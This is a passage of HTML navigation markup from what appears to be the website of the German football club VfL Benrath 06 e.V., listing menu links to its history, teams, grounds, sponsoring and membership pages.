mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw Defaults-futbol-o" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Probetraining</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428 depth-0"><a href='http://www.vflbenrath06.de/wp-content/uploads/2018/06/Mitgliedsantrag-VfL-Senioren.pdf' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-login-02" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Mitgliedsantrag Senioren</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430 depth-0"><a href='https://www.vflbenrath06.de/wp-content/uploads/2021/08/Sponsoring_VFL_Benrath_06_2021-1.pdf' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9491 last depth-0"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw Defaults-trophy" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Turniere Anfragen</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" dt-icon-the7-menu-011"></i>Auswahl</span></span></div></div></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">VfL Benrath 06 e.V.</div>
	<div id="site-description" class="assistive-text">Offizielle Webseite</div>
	<a class="" href="https://www.vflbenrath06.de/"><img class=" preload-me" src="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" srcset="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w, https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w" width="100" height="100"   sizes="100px" alt="VfL Benrath 06 e.V." /><img class="mobile-logo preload-me" src="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" srcset="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w, https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w" width="100" height="100"   sizes="100px" alt="VfL Benrath 06 e.V." /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration level-arrows-on outside-item-double-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11102 first depth-0"><a href='https://www.vflbenrath06.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8388 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unser VfL</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8982 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unsere Geschichte</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454 first depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/bekannte-spieler' data-level='3'><span class="menu-item-text"><span class="menu-text">Bekannte VFL Spieler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/amateurmeister-1957' data-level='3'><span class="menu-item-text"><span class="menu-text">Amateurmeister 1957</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8968 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1906-1956' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1906 – 1956</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1976-1996' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1976 – 1996</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1996-2006' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1996 – 2006</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Der Verein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 first depth-2"><a href='https://www.vflbenrath06.de/ansprechpartner' data-level='3'><span class="menu-item-text"><span class="menu-text">Ansprechpartner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Seniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Juniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11725 depth-2"><a href='https://www.vflbenrath-schwimmen.de/' data-level='3'><span class="menu-item-text"><span class="menu-text">Schwimmabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726 depth-2"><a href='#' data-level='3'><span class="menu-item-text"><span class="menu-text">Futsalabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10298 depth-2"><a href='https://www.vflbenrath06.de/spielplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Vereinsspielplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' data-level='3'><span class="menu-item-text"><span class="menu-text">Junioren Turniere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10296 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Platzanlage</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458 first depth-2"><a href='https://www.vflbenrath06.de/platzanlage' data-level='3'><span class="menu-item-text"><span class="menu-text">Sportplätze</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709 depth-2"><a href='https://www.vflbenrath06.de/belegungsplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Belegungsplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460 depth-2"><a href='https://www.vflbenrath06.de/vfl-klause' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Klause</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8387 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Neuigkeiten</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487 first depth-2"><a href='https://www.vflbenrath06.de/aktuelles' data-level='3'><span class="menu-item-text"><span class="menu-text">Aktuelles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450 depth-2"><a href='https://www.vflbenrath06.de/aktuelles/vfl-aktuell' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Aktuell das Stadionheft</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Sponsoring</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461 first depth-2"><a href='https://www.vflbenrath06.de/sponsoring/sponsoren-und-partner' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsoren und Partner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459 depth-2"><a href='https://www.vflbenrath06.de/sponsoring' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Mitgliedschaft</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 first depth-2"><a href='https://www.vflbenrath06.de/kontakt/mitglied' data-level='3'><span class="menu-item-text"><span class="menu-text">Mitglied werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389 depth-2"><a href='https://www.vflbenrath06.de/kontakt/dokumente' data-level='3'><span class="menu-item-text"><span class="menu-text">Dokumente</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8420 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Teams</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10289 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Senioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892 first depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/1-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">1. Mannschaft &#8211; Kreisliga A</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/2-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">2. Mannschaft &#8211; Kreisliga B</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/3-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">3. Mannschaft &#8211; Kreisliga C</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/ue32-altherren' data-level='3'><span class="menu-item-text"><span class="menu-text">Ü32 – Altherren &#8211; Kreisliga</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8417 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Junioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u-17-16' data-level='3'><span class="menu-item-text"><span class="menu-text">U 17/16 – Jahrgang 2009/2010</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u15-14' data-level='3'><span class="menu-item-text"><span class="menu-text">U 15/14 – Jahrgang 2011/2012</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10291 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kinder</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9094 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321 depth-2"><a href='https://www.vflbenrath06.de/d-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9184 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330 depth-2"><a href='https://www.vflbenrath06.de/e-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333 depth-2"><a href='https://www.vflbenrath06.de/e-5-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 5 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/bambini' data-level='3'><span class="menu-item-text"><span class="menu-text">G 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10300 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/kindergarten-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">Kindergarten</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10290 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Damen und Mädchen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728 first depth-2"><a href='https://www.vflbenrath06.de/damen' data-level='3'><span class="menu-item-text"><span class="menu-text">Damenmannschaft</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897 depth-2"><a href='https://www.vflbenrath06.de/e-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">E – Juniorinnen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-5-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">F  – Juniorinnen</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 depth-0"><a href='https://www.vflbenrath-schwimmen.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schwimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Futsal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 last depth-0"><a href='https://www.vflbenrath06.de/kontakt' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="#" class="microwidget-btn mini-button header-elements-button-2 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-left" ><span>SCHUTZKONZEPT</span></a></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header ">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11102 first depth-0"><a href='https://www.vflbenrath06.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8388 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unser VfL</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8982 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unsere Geschichte</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454 first depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/bekannte-spieler' data-level='3'><span class="menu-item-text"><span class="menu-text">Bekannte VFL Spieler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/amateurmeister-1957' data-level='3'><span class="menu-item-text"><span class="menu-text">Amateurmeister 1957</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8968 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1906-1956' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1906 – 1956</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1976-1996' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1976 – 1996</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1996-2006' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1996 – 2006</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Der Verein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 first depth-2"><a href='https://www.vflbenrath06.de/ansprechpartner' data-level='3'><span class="menu-item-text"><span class="menu-text">Ansprechpartner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Seniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Juniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11725 depth-2"><a href='https://www.vflbenrath-schwimmen.de/' data-level='3'><span class="menu-item-text"><span class="menu-text">Schwimmabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726 depth-2"><a href='#' data-level='3'><span class="menu-item-text"><span class="menu-text">Futsalabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10298 depth-2"><a href='https://www.vflbenrath06.de/spielplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Vereinsspielplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' data-level='3'><span class="menu-item-text"><span class="menu-text">Junioren Turniere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10296 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Platzanlage</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458 first depth-2"><a href='https://www.vflbenrath06.de/platzanlage' data-level='3'><span class="menu-item-text"><span class="menu-text">Sportplätze</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709 depth-2"><a href='https://www.vflbenrath06.de/belegungsplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Belegungsplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460 depth-2"><a href='https://www.vflbenrath06.de/vfl-klause' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Klause</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8387 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Neuigkeiten</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487 first depth-2"><a href='https://www.vflbenrath06.de/aktuelles' data-level='3'><span class="menu-item-text"><span class="menu-text">Aktuelles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450 depth-2"><a href='https://www.vflbenrath06.de/aktuelles/vfl-aktuell' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Aktuell das Stadionheft</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Sponsoring</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461 first depth-2"><a href='https://www.vflbenrath06.de/sponsoring/sponsoren-und-partner' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsoren und Partner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459 depth-2"><a href='https://www.vflbenrath06.de/sponsoring' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Mitgliedschaft</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 first depth-2"><a href='https://www.vflbenrath06.de/kontakt/mitglied' data-level='3'><span class="menu-item-text"><span class="menu-text">Mitglied werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389 depth-2"><a href='https://www.vflbenrath06.de/kontakt/dokumente' data-level='3'><span class="menu-item-text"><span class="menu-text">Dokumente</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8420 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Teams</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10289 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Senioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892 first depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/1-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">1. Mannschaft &#8211; Kreisliga A</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/2-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">2. Mannschaft &#8211; Kreisliga B</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/3-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">3. Mannschaft &#8211; Kreisliga C</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/ue32-altherren' data-level='3'><span class="menu-item-text"><span class="menu-text">Ü32 – Altherren &#8211; Kreisliga</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8417 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Junioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u-17-16' data-level='3'><span class="menu-item-text"><span class="menu-text">U 17/16 – Jahrgang 2009/2010</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u15-14' data-level='3'><span class="menu-item-text"><span class="menu-text">U 15/14 – Jahrgang 2011/2012</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10291 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kinder</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9094 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321 depth-2"><a href='https://www.vflbenrath06.de/d-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9184 